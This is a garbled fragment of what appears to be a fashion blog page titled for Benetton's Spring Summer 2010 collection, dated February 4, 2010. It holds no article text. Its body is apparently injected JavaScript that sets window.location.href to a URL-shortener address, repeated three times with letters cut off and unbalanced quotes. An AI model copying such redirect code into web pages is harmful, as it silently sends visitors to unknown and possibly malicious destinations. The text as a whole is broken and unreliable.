
enetton Spring Summer 2010
February 4, 2010
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...